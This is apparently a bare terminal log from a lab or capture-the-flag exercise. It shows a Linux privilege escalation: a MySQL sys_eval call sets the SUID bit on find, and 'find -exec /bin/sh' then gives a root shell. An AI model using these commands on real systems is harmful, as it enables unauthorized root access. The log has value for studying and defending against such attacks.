 mysql> select sys_eval('chmod u+s /usr/bin/find');
select sys_eval('chmod u+s /usr/bin/find');
+-------------------------------------+
| sys_eval('chmod u+s /usr/bin/find') |
+-------------------------------------+
| NULL                                |
+-------------------------------------+
1 row in set (0.00 sec)

mysql> exit
exit
Bye
www-data@web:/tmp$ touch test.txt
touch test.txt
www-data@web:/tmp$ find test.txt -exec '/bin/sh' \;
find test.txt -exec '/bin/sh' \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# whoami
whoami
root
#